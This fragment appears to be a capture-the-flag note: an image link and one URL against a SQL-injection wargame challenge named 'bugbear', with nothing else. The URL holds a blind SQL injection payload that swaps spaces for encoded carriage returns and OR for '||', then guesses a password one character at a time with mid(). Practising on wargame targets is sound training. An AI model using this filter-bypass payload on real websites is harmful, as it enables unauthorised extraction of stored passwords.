 #https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?pw=123&&no=12%0d||mid(pw,1,1)%0din%0d("0")--%0d-